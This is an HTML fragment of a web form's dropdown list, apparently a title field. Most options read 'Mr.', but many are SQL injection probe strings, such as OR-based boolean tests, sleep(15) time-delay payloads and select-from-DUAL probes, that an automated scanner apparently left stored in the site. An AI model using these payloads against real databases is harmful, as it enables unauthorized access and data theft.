                                    <option value="16903">-1&quot; OR 5*5=25 or &quot;ZDEO6DjH&quot;=&quot;</option>
                                    <option value="16902">Mr.</option>
                                    <option value="16901">Mr.</option>
                                    <option value="16900">Mr.</option>
                                    <option value="16899">Mr.</option>
                                    <option value="16898">Mr.</option>
                                    <option value="16897">Mr.</option>
                                    <option value="16896">Mr.</option>
                                    <option value="16895">Mr.</option>
                                    <option value="16894">Mr.</option>
                                    <option value="16893">Mr.</option>
                                    <option value="16892">(select 198766*667891 from DUAL)</option>
                                    <option value="16891">(select 198766*667891)</option>
                                    <option value="16890">@@xbd6t</option>
                                    <option value="16889">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16888">Mr.&#39;&quot;</option>
                                    <option value="16887">Mr.</option>
                                    <option value="16886">Mr.</option>
                                    <option value="16885">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16884">-1&quot; OR 5*5=26 or &quot;HDjcBIss&quot;=&quot;</option>
                                    <option value="16883">-1&quot; OR 5*5=25 or &quot;HDjcBIss&quot;=&quot;</option>
                                    <option value="16882">Mr.</option>
                                    <option value="16881">Mr.</option>
                                    <option value="16880">Mr.</option>
                                    <option value="16879">Mr.</option>
                                    <option value="16878">Mr.</option>
                                    <option value="16877">Mr.</option>
                                    <option value="16876">Mr.</option>
                                    <option value="16875">Mr.</option>
                                    <option value="16874">Mr.</option>
                                    <option value="16873">Mr.</option>
                                    <option value="16872">Mr.</option>
                                    <option value="16871">(select 198766*667891 from DUAL)</option>
                                    <option value="16870">(select 198766*667891)</option>
                                    <option value="16869">@@EdvJP</option>
                                    <option value="16868">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16867">Mr.&#39;&quot;</option>
                                    <option value="16866">Mr.</option>
                                    <option value="16865">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16864">Mr.</option>
                                    <option value="16863">Mr.</option>
                                    <option value="16862">Mr.</option>
                                    <option value="16861">-1&quot; OR 5*5=26 or &quot;znR9UVoG&quot;=&quot;</option>
                                    <option value="16860">-1&quot; OR 5*5=25 or &quot;znR9UVoG&quot;=&quot;</option>
                                    <option value="16859">Mr.</option>
                                    <option value="16858">(select 198766*667891 from DUAL)</option>
                                    <option value="16857">(select 198766*667891)</option>
                                    <option value="16856">@@NGt76</option>
                                    <option value="16855">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16854">Mr.&#39;&quot;</option>
                                    <option value="16853">Mr.</option>
                                    <option value="16852">Mr.</option>
                                    <option value="16851">Mr.</option>
                                    <option value="16850">Mr.</option>
                                    <option value="16849">Mr.</option>
                                    <option value="16848">Mr.</option>
                                    <option value="16847">Mr.</option>
                                    <option value="16846">Mr.</option>
                                    <option value="16845">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16844">-1&quot; OR 5*5=26 or &quot;91Kdgwze&quot;=&quot;</option>
                                    <option value="16843">-1&quot; OR 5*5=25 or &quot;91Kdgwze&quot;=&quot;</option>
                                    <option value="16842">Mr.</option>
                                    <option value="16841">Mr.</option>
                                    <option value="16840">Mr.</option>
                                    <option value="16839">Mr.</option>
                                    <option value="16838">Mr.</option>
                                    <option value="16837">Mr.</option>
                                    <option value="16836">Mr.</option>
                                    <option value="16835">Mr.</option>
                                    <option value="16834">Mr.</option>
                                    <option value="16833">Mr.</option>
                                    <option value="16832">Mr.</option>
                                    <option value="16831">Mr.</option>
                                    <option value="16830">Mr.</option>
                                    <option value="16829">Mr.</option>
                                    <option value="16828">Mr.</option>
                                    <option value="16827">Mr.</option>
                                    <option value="16826">Mr.</option>
                                    <option value="16825">Mr.</option>
                                    <option value="16824">Mr.</option>
                                    <option value="16823">Mr.</option>
                                    <option value="16822">Mr.</option>
                                    <option value="16821">Mr.</option>
                                    <option value="16820">Mr.</option>
                                    <option value="16819">Mr.</option>
                                    <option value="16818">Mr.</option>
                                    <option value="16817">Mr.</option>
                                    <option value="16816">Mr.</option>
                                    <option value="16815">Mr.</option>
                                    <option value="16814">(select 198766*667891 from DUAL)</option>
                                    <option value="16813">(select 198766*667891)</option>
                                    <option value="16812">@@9gKqU</option>
                                    <option value="16811">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16810">Mr.&#39;&quot;</option>
                                    <option value="16809">Mr.</option>
                                    <option value="16808">Mr.</option>
                                    <option value="16807">Mr.</option>
                                    <option value="16806">Mr.</option>
                                    <option value="16805">Mr.</option>
                                    <option value="16804">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16803">Mr.</option>
                                    <option value="16802">Mr.</option>
                                    <option value="16801">-1&quot; OR 5*5=26 or &quot;OT9s4qaQ&quot;=&quot;</option>
                                    <option value="16800">-1&quot; OR 5*5=25 or &quot;OT9s4qaQ&quot;=&quot;</option>
                                    <option value="16799">Mr.</option>
                                    <option value="16798">(select 198766*667891 from DUAL)</option>
                                    <option value="16797">(select 198766*667891)</option>
                                    <option value="16796">@@orHNN</option>
                                    <option value="16795">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16794">Mr.&#39;&quot;</option>
                                    <option value="16793">Mr.</option>
                                    <option value="16792">Mr.</option>
                                    <option value="16791">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16790">-1&quot; OR 5*5=26 or &quot;A3kPogFi&quot;=&quot;</option>
                                    <option value="16789">-1&quot; OR 5*5=25 or &quot;A3kPogFi&quot;=&quot;</option>
                                    <option value="16788">Mr.</option>
                                    <option value="16787">Mr.</option>
                                    <option value="16786">Mr.</option>
                                    <option value="16785">Mr.</option>
                                    <option value="16784">Mr.</option>
                                    <option value="16783">Mr.</option>
                                    <option value="16782">Mr.</option>
                                    <option value="16781">Mr.</option>
                                    <option value="16780">Mr.</option>
                                    <option value="16779">Mr.</option>
                                    <option value="16778">(select 198766*667891 from DUAL)</option>
                                    <option value="16777">(select 198766*667891)</option>
                                    <option value="16776">@@4al7P</option>
                                    <option value="16775">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16774">Mr.&#39;&quot;</option>
                                    <option value="16773">Mr.</option>
                                    <option value="16772">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16771">-1&quot; OR 5*5=26 or &quot;cOUJw8nu&quot;=&quot;</option>
                                    <option value="16770">-1&quot; OR 5*5=25 or &quot;cOUJw8nu&quot;=&quot;</option>
                                    <option value="16769">Mr.</option>
                                    <option value="16768">Mr.</option>
                                    <option value="16767">Mr.</option>
                                    <option value="16766">Mr.</option>
                                    <option value="16765">Mr.</option>
                                    <option value="16764">Mr.</option>
                                    <option value="16763">Mr.</option>
                                    <option value="16762">Mr.</option>
                                    <option value="16761">Mr.</option>
                                    <option value="16760">(select 198766*667891 from DUAL)</option>
                                    <option value="16759">(select 198766*667891)</option>
                                    <option value="16758">@@8ovix</option>
                                    <option value="16757">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16756">Mr.&#39;&quot;</option>
                                    <option value="16755">Mr.</option>
                                    <option value="16754">Mr.</option>
                                    <option value="16753">Mr.</option>
                                    <option value="16752">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16751">-1&quot; OR 5*5=26 or &quot;0lejnn1K&quot;=&quot;</option>
                                    <option value="16750">-1&quot; OR 5*5=25 or &quot;0lejnn1K&quot;=&quot;</option>
                                    <option value="16749">Mr.</option>
                                    <option value="16748">Mr.</option>
                                    <option value="16747">Mr.</option>
                                    <option value="16746">Mr.</option>
                                    <option value="16745">Mr.</option>
                                    <option value="16744">Mr.</option>
                                    <option value="16743">Mr.</option>
                                    <option value="16742">Mr.</option>
                                    <option value="16741">Mr.</option>
                                    <option value="16740">Mr.</option>
                                    <option value="16739">(select 198766*667891 from DUAL)</option>
                                    <option value="16738">(select 198766*667891)</option>
                                    <option value="16737">@@kXbzL</option>
                                    <option value="16736">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16734">Mr.</option>
                                    <option value="16735">Mr.&#39;&quot;</option>
                                    <option value="16733">Mr.</option>
                                    <option value="16732">Mr.</option>
                                    <option value="16731">(select 198766*667891 from DUAL)</option>
                                    <option value="16730">(select 198766*667891)</option>
                                    <option value="16729">@@WN7jp</option>
                                    <option value="16728">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16727">Mr.&#39;&quot;</option>
                                    <option value="16726">Mr.</option>
                                    <option value="16725">Mr.</option>
                                    <option value="16724">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16723">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16722">-1&quot; OR 5*5=26 or &quot;Zy0mORAk&quot;=&quot;</option>
                                    <option value="16721">-1&quot; OR 5*5=25 or &quot;Zy0mORAk&quot;=&quot;</option>
                                    <option value="16720">Mr.</option>
                                    <option value="16719">Mr.</option>
                                    <option value="16718">Mr.</option>
                                    <option value="16717">-1&quot; OR 5*5=26 or &quot;VfBaCufd&quot;=&quot;</option>
                                    <option value="16716">-1&quot; OR 5*5=25 or &quot;VfBaCufd&quot;=&quot;</option>
                                    <option value="16715">Mr.</option>
                                    <option value="16714">Mr.</option>
                                    <option value="16713">Mr.</option>
                                    <option value="16712">Mr.</option>
                                    <option value="16711">Mr.</option>
                                    <option value="16710">Mr.</option>
                                    <option value="16709">Mr.</option>
                                    <option value="16708">Mr.</option>
                                    <option value="16707">Mr.</option>
                                    <option value="16706">Mr.</option>
                                    <option value="16705">Mr.</option>
                                    <option value="16704">Mr.</option>
                                    <option value="16703">Mr.</option>
                                    <option value="16702">Mr.</option>
                                    <option value="16701">Mr.</option>
                                    <option value="16700">Mr.</option>
                                    <option value="16699">Mr.</option>
                                    <option value="16698">Mr.</option>
                                    <option value="16697">Mr.</option>
                                    <option value="16696">Mr.</option>
                                    <option value="16695">Mr.</option>
                                    <option value="16694">Mr.</option>
                                    <option value="16693">Mr.</option>
                                    <option value="16692">Mr.</option>
                                    <option value="16691">Mr.</option>
                                    <option value="16690">Mr.</option>
                                    <option value="16689">Mr.</option>
                                    <option value="16688">(select 198766*667891 from DUAL)</option>
                                    <option value="16687">(select 198766*667891)</option>
                                    <option value="16686">@@BAzIL</option>
                                    <option value="16685">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16684">Mr.&#39;&quot;</option>
                                    <option value="16683">Mr.</option>
                                    <option value="16682">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16681">Mr.</option>
                                    <option value="16680">-1&quot; OR 5*5=26 or &quot;i0JA87jf&quot;=&quot;</option>
                                    <option value="16679">Mr.</option>
                                    <option value="16678">-1&quot; OR 5*5=25 or &quot;i0JA87jf&quot;=&quot;</option>
                                    <option value="16677">Mr.</option>
                                    <option value="16676">Mr.</option>
                                    <option value="16675">Mr.</option>
                                    <option value="16674">Mr.</option>
                                    <option value="16673">Mr.</option>
                                    <option value="16672">(select 198766*667891 from DUAL)</option>
                                    <option value="16671">(select 198766*667891)</option>
                                    <option value="16670">@@4XnGv</option>
                                    <option value="16669">Mr.</option>
                                    <option value="16668">Mr.</option>
                                    <option value="16667">Mr.</option>
                                    <option value="16666">Mr.</option>
                                    <option value="16665">Mr.</option>
                                    <option value="16664">Mr.</option>
                                    <option value="16663">Mr.</option>
                                    <option value="16662">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16661">Mr.&#39;&quot;</option>
                                    <option value="16660">Mr.</option>
                                    <option value="16659">Mr.</option>
                                    <option value="16658">Mr.</option>
                                    <option value="16657">Mr.</option>
                                    <option value="16656">Mr.</option>
                                    <option value="16655">Mr.</option>
                                    <option value="16654">Mr.</option>
                                    <option value="16653">Mr.</option>
                                    <option value="16652">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16651">Mr.</option>
                                    <option value="16650">-1&quot; OR 5*5=26 or &quot;B7BnWTpA&quot;=&quot;</option>
                                    <option value="16649">-1&quot; OR 5*5=25 or &quot;B7BnWTpA&quot;=&quot;</option>
                                    <option value="16648">Mr.</option>
                                    <option value="16647">Mr.</option>
                                    <option value="16646">Mr.</option>
                                    <option value="16645">Mr.</option>
                                    <option value="16644">Mr.</option>
                                    <option value="16643">Mr.</option>
                                    <option value="16642">Mr.</option>
                                    <option value="16641">Mr.</option>
                                    <option value="16640">Mr.</option>
                                    <option value="16639">Mr.</option>
                                    <option value="16638">Mr.</option>
                                    <option value="16637">Mr.</option>
                                    <option value="16636">Mr.</option>
                                    <option value="16635">Mr.</option>
                                    <option value="16634">Mr.</option>
                                    <option value="16633">Mr.</option>
                                    <option value="16632">Mr.</option>
                                    <option value="16631">(select 198766*667891 from DUAL)</option>
                                    <option value="16630">(select 198766*667891)</option>
                                    <option value="16629">@@MGsBO</option>
                                    <option value="16628">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16627">Mr.&#39;&quot;</option>
                                    <option value="16626">Mr.</option>
                                    <option value="16625">Mr.</option>
                                    <option value="16624">Mr.</option>
                                    <option value="16623">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16622">Mr.</option>
                                    <option value="16621">Mr.</option>
                                    <option value="16620">Mr.</option>
                                    <option value="16619">Mr.</option>
                                    <option value="16618">-1&quot; OR 5*5=26 or &quot;Cvvlxg8v&quot;=&quot;</option>
                                    <option value="16617">-1&quot; OR 5*5=25 or &quot;Cvvlxg8v&quot;=&quot;</option>
                                    <option value="16616">Mr.</option>
                                    <option value="16615">Mr.</option>
                                    <option value="16614">Mr.</option>
                                    <option value="16613">Mr.</option>
                                    <option value="16612">Mr.</option>
                                    <option value="16611">Mr.</option>
                                    <option value="16610">Mr.</option>
                                    <option value="16609">Mr.</option>
                                    <option value="16608">Mr.</option>
                                    <option value="16607">Mr.</option>
                                    <option value="16606">Mr.</option>
                                    <option value="16605">Mr.</option>
                                    <option value="16604">Mr.</option>
                                    <option value="16603">Mr.</option>
                                    <option value="16602">Mr.</option>
                                    <option value="16601">Mr.</option>
                                    <option value="16600">Mr.</option>
                                    <option value="16599">Mr.</option>
                                    <option value="16598">Mr.</option>
                                    <option value="16597">Mr.</option>
                                    <option value="16596">Mr.</option>
                                    <option value="16595">Mr.</option>
                                    <option value="16594">Mr.</option>
                                    <option value="16593">Mr.</option>
                                    <option value="16592">Mr.</option>
                                    <option value="16591">Mr.</option>
                                    <option value="16590">Mr.</option>
                                    <option value="16589">Mr.</option>
                                    <option value="16588">Mr.</option>
                                    <option value="16587">Mr.</option>
                                    <option value="16586">Mr.</option>
                                    <option value="16585">Mr.</option>
                                    <option value="16584">Mr.</option>
                                    <option value="16583">Mr.</option>
                                    <option value="16582">Mr.</option>
                                    <option value="16581">Mr.</option>
                                    <option value="16580">Mr.</option>
                                    <option value="16579">Mr.</option>
                                    <option value="16578">Mr.</option>
                                    <option value="16577">(select 198766*667891 from DUAL)</option>
                                    <option value="16576">(select 198766*667891)</option>
                                    <option value="16575">@@Ri0Vq</option>
                                    <option value="16574">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16573">Mr.&#39;&quot;</option>
                                    <option value="16572">Mr.</option>
                                    <option value="16571">Mr.</option>
                                    <option value="16570">Mr.</option>
                                    <option value="16569">Mr.</option>
                                    <option value="16568">Mr.</option>
                                    <option value="16567">Mr.</option>
                                    <option value="16566">Mr.</option>
                                    <option value="16565">Mr.</option>
                                    <option value="16564">Mr.</option>
                                    <option value="16563">Mr.</option>
                                    <option value="16562">Mr.</option>
                                    <option value="16561">Mr.</option>
                                    <option value="16560">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16559">Mr.</option>
                                    <option value="16558">Mr.</option>
                                    <option value="16557">Mr.</option>
                                    <option value="16556">-1&quot; OR 5*5=26 or &quot;LZl7uAAb&quot;=&quot;</option>
                                    <option value="16555">-1&quot; OR 5*5=25 or &quot;LZl7uAAb&quot;=&quot;</option>
                                    <option value="16554">Mr.</option>
                                    <option value="16553">Mr.</option>
                                    <option value="16552">Mr.</option>
                                    <option value="16551">Mr.</option>
                                    <option value="16550">Mr.</option>
                                    <option value="16549">Mr.</option>
                                    <option value="16548">Mr.</option>
                                    <option value="16547">Mr.</option>
                                    <option value="16546">Mr.</option>
                                    <option value="16545">Mr.</option>
                                    <option value="16544">Mr.</option>
                                    <option value="16543">Mr.</option>
                                    <option value="16542">Mr.</option>
                                    <option value="16541">Mr.</option>
                                    <option value="16540">Mr.</option>
                                    <option value="16539">Mr.</option>
                                    <option value="16538">Mr.</option>
                                    <option value="16537">(select 198766*667891 from DUAL)</option>
                                    <option value="16536">(select 198766*667891)</option>
                                    <option value="16535">@@pVsCd</option>
                                    <option value="16534">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16533">Mr.&#39;&quot;</option>
                                    <option value="16532">Mr.</option>
                                    <option value="16531">Mr.</option>
                                    <option value="16530">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16529">Mr.</option>
                                    <option value="16528">(select 198766*667891 from DUAL)</option>
                                    <option value="16527">(select 198766*667891)</option>
                                    <option value="16526">@@m5veC</option>
                                    <option value="16525">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16524">Mr.&#39;&quot;</option>
                                    <option value="16523">Mr.</option>
                                    <option value="16522">-1&quot; OR 5*5=26 or &quot;C4NFCTSY&quot;=&quot;</option>
                                    <option value="16521">-1&quot; OR 5*5=25 or &quot;C4NFCTSY&quot;=&quot;</option>
                                    <option value="16520">Mr.</option>
                                    <option value="16519">Mr.</option>
                                    <option value="16518">Mr.</option>
                                    <option value="16517">Mr.</option>
                                    <option value="16516">Mr.</option>
                                    <option value="16515">Mr.</option>
                                    <option value="16514">Mr.</option>
                                    <option value="16513">Mr.</option>
                                    <option value="16512">Mr.</option>
                                    <option value="16511">Mr.</option>
                                    <option value="16510">Mr.</option>
                                    <option value="16509">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16508">-1&quot; OR 5*5=26 or &quot;lSTqDzKI&quot;=&quot;</option>
                                    <option value="16507">-1&quot; OR 5*5=25 or &quot;lSTqDzKI&quot;=&quot;</option>
                                    <option value="16506">Mr.</option>
                                    <option value="16505">Mr.</option>
                                    <option value="16504">Mr.</option>
                                    <option value="16503">Mr.</option>
                                    <option value="16502">Mr.</option>
                                    <option value="16501">Mr.</option>
                                    <option value="16500">Mr.</option>
                                    <option value="16499">Mr.</option>
                                    <option value="16498">Mr.</option>
                                    <option value="16497">Mr.</option>
                                    <option value="16496">Mr.</option>
                                    <option value="16495">Mr.</option>
                                    <option value="16494">Mr.</option>
                                    <option value="16493">Mr.</option>
                                    <option value="16492">Mr.</option>
                                    <option value="16491">Mr.</option>
                                    <option value="16490">Mr.</option>
                                    <option value="16489">(select 198766*667891 from DUAL)</option>
                                    <option value="16488">(select 198766*667891)</option>
                                    <option value="16487">@@ClGSW</option>
                                    <option value="16486">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16485">Mr.&#39;&quot;</option>
                                    <option value="16484">Mr.</option>
                                    <option value="16483">Mr.</option>
                                    <option value="16482">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16481">Mr.</option>
                                    <option value="16480">-1&quot; OR 5*5=26 or &quot;hXr5Tw04&quot;=&quot;</option>
                                    <option value="16479">-1&quot; OR 5*5=25 or &quot;hXr5Tw04&quot;=&quot;</option>
                                    <option value="16478">Mr.</option>
                                    <option value="16477">Mr.</option>
                                    <option value="16476">Mr.</option>
                                    <option value="16475">Mr.</option>
                                    <option value="16474">Mr.</option>
                                    <option value="16473">Mr.</option>
                                    <option value="16472">Mr.</option>
                                    <option value="16471">Mr.</option>
                                    <option value="16470">Mr.</option>
                                    <option value="16469">Mr.</option>
                                    <option value="16468">(select 198766*667891 from DUAL)</option>
                                    <option value="16467">(select 198766*667891)</option>
                                    <option value="16466">@@x7ND7</option>
                                    <option value="16465">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16464">Mr.&#39;&quot;</option>
                                    <option value="16463">Mr.</option>
                                    <option value="16462">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16461">-1&quot; OR 5*5=26 or &quot;iCNlz4af&quot;=&quot;</option>
                                    <option value="16460">-1&quot; OR 5*5=25 or &quot;iCNlz4af&quot;=&quot;</option>
                                    <option value="16459">Mr.</option>
                                    <option value="16458">Mr.</option>
                                    <option value="16457">Mr.</option>
                                    <option value="16456">Mr.</option>
                                    <option value="16455">Mr.</option>
                                    <option value="16454">Mr.</option>
                                    <option value="16453">Mr.</option>
                                    <option value="16452">Mr.</option>
                                    <option value="16451">(select 198766*667891 from DUAL)</option>
                                    <option value="16450">(select 198766*667891)</option>
                                    <option value="16449">@@DceTL</option>
                                    <option value="16448">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16447">Mr.&#39;&quot;</option>
                                    <option value="16446">Mr.</option>
                                    <option value="16445">Mr.</option>
                                    <option value="16444">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16443">-1&quot; OR 5*5=26 or &quot;INxoO2hE&quot;=&quot;</option>
                                    <option value="16442">-1&quot; OR 5*5=25 or &quot;INxoO2hE&quot;=&quot;</option>
                                    <option value="16441">Mr.</option>
                                    <option value="16440">Mr.</option>
                                    <option value="16439">Mr.</option>
                                    <option value="16438">Mr.</option>
                                    <option value="16437">Mr.</option>
                                    <option value="16436">Mr.</option>
                                    <option value="16435">Mr.</option>
                                    <option value="16434">Mr.</option>
                                    <option value="16433">Mr.</option>
                                    <option value="16432">(select 198766*667891 from DUAL)</option>
                                    <option value="16431">(select 198766*667891)</option>
                                    <option value="16430">@@r9LTy</option>
                                    <option value="16429">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16428">Mr.&#39;&quot;</option>
                                    <option value="16427">Mr.</option>
                                    <option value="16426">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16425">-1&quot; OR 5*5=26 or &quot;XHk4yaAX&quot;=&quot;</option>
                                    <option value="16424">-1&quot; OR 5*5=25 or &quot;XHk4yaAX&quot;=&quot;</option>
                                    <option value="16423">Mr.</option>
                                    <option value="16422">Mr.</option>
                                    <option value="16421">Mr.</option>
                                    <option value="16420">Mr.</option>
                                    <option value="16419">Mr.</option>
                                    <option value="16418">Mr.</option>
                                    <option value="16417">Mr.</option>
                                    <option value="16416">Mr.</option>
                                    <option value="16415">Mr.</option>
                                    <option value="16414">Mr.</option>
                                    <option value="16413">Mr.</option>
                                    <option value="16412">Mr.</option>
                                    <option value="16411">Mr.</option>
                                    <option value="16410">(select 198766*667891 from DUAL)</option>
                                    <option value="16409">(select 198766*667891)</option>
                                    <option value="16408">@@DKMst</option>
                                    <option value="16407">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16406">Mr.&#39;&quot;</option>
                                    <option value="16405">Mr.</option>
                                    <option value="16404">Mr.</option>
                                    <option value="16403">Mr.</option>
                                    <option value="16402">(select 198766*667891 from DUAL)</option>
                                    <option value="16401">(select 198766*667891)</option>
                                    <option value="16400">@@m5vZG</option>
                                    <option value="16399">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16398">Mr.&#39;&quot;</option>
                                    <option value="16397">Mr.</option>
                                    <option value="16396">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16395">-1&quot; OR 5*5=26 or &quot;Gvz0nRJF&quot;=&quot;</option>
                                    <option value="16394">-1&quot; OR 5*5=25 or &quot;Gvz0nRJF&quot;=&quot;</option>
                                    <option value="16393">Mr.</option>
                                    <option value="16392">Mr.</option>
                                    <option value="16391">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16390">-1&quot; OR 5*5=26 or &quot;Il0prhkT&quot;=&quot;</option>
                                    <option value="16389">-1&quot; OR 5*5=25 or &quot;Il0prhkT&quot;=&quot;</option>
                                    <option value="16388">Mr.</option>
                                    <option value="16387">Mr.</option>
                                    <option value="16386">Mr.</option>
                                    <option value="16385">Mr.</option>
                                    <option value="16384">Mr.</option>
                                    <option value="16383">Mr.</option>
                                    <option value="16382">Mr.</option>
                                    <option value="16381">Mr.</option>
                                    <option value="16380">Mr.</option>
                                    <option value="16379">Mr.</option>
                                    <option value="16378">Mr.</option>
                                    <option value="16377">Mr.</option>
                                    <option value="16376">Mr.</option>
                                    <option value="16375">Mr.</option>
                                    <option value="16374">Mr.</option>
                                    <option value="16373">Mr.</option>
                                    <option value="16372">Mr.</option>
                                    <option value="16371">Mr.</option>
                                    <option value="16370">Mr.</option>
                                    <option value="16369">Mr.</option>
                                    <option value="16368">Mr.</option>
                                    <option value="16367">Mr.</option>
                                    <option value="16366">Mr.</option>
                                    <option value="16365">Mr.</option>
                                    <option value="16364">Mr.</option>
                                    <option value="16363">Mr.</option>
                                    <option value="16362">Mr.</option>
                                    <option value="16361">Mr.</option>
                                    <option value="16360">Mr.</option>
                                    <option value="16359">Mr.</option>
                                    <option value="16358">Mr.</option>
                                    <option value="16357">Mr.</option>
                                    <option value="16356">Mr.</option>
                                    <option value="16355">(select 198766*667891 from DUAL)</option>
                                    <option value="16354">(select 198766*667891)</option>
                                    <option value="16353">@@KEHXA</option>
                                    <option value="16352">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16351">Mr.&#39;&quot;</option>
                                    <option value="16350">Mr.</option>
                                    <option value="16349">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16348">-1&quot; OR 5*5=26 or &quot;1Td91UhV&quot;=&quot;</option>
                                    <option value="16347">-1&quot; OR 5*5=25 or &quot;1Td91UhV&quot;=&quot;</option>
                                    <option value="16346">Mr.</option>
                                    <option value="16345">Mr.</option>
                                    <option value="16344">Mr.</option>
                                    <option value="16343">Mr.</option>
                                    <option value="16342">Mr.</option>
                                    <option value="16341">Mr.</option>
                                    <option value="16340">Mr.</option>
                                    <option value="16339">Mr.</option>
                                    <option value="16338">Mr.</option>
                                    <option value="16337">Mr.</option>
                                    <option value="16336">(select 198766*667891 from DUAL)</option>
                                    <option value="16335">(select 198766*667891)</option>
                                    <option value="16334">@@AvlNR</option>
                                    <option value="16333">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16332">Mr.&#39;&quot;</option>
                                    <option value="16331">Mr.</option>
                                    <option value="16330">(select(0)from(select(sleep(15)))v)/*&#39;+(select(0)from(select(sleep(15)))v)+&#39;&quot;+(select(0)from(select(sleep(15)))v)+&quot;*/</option>
                                    <option value="16329">Mr.</option>
                                    <option value="16328">-1&quot; OR 5*5=26 or &quot;ralj2vhW&quot;=&quot;</option>
                                    <option value="16327">-1&quot; OR 5*5=25 or &quot;ralj2vhW&quot;=&quot;</option>
                                    <option value="16326">Mr.</option>
                                    <option value="16325">Mr.</option>
                                    <option value="16324">Mr.</option>
                                    <option value="16323">Mr.</option>
                                    <option value="16322">Mr.</option>
                                    <option value="16321">Mr.</option>
                                    <option value="16320">Mr.</option>
                                    <option value="16319">Mr.</option>
                                    <option value="16318">Mr.</option>
                                    <option value="16317">Mr.</option>
                                    <option value="16316">Mr.</option>
                                    <option value="16315">Mr.</option>
                                    <option value="16314">(select 198766*667891 from DUAL)</option>
                                    <option value="16313">(select 198766*667891)</option>
                                    <option value="16312">@@IhSRV</option>
                                    <option value="16311">Mr.����%2527%2522\&#39;\&quot;</option>
                                    <option value="16310">Mr.&#39;&quot;</option>
                                    <option value="16309">Mr.</option>
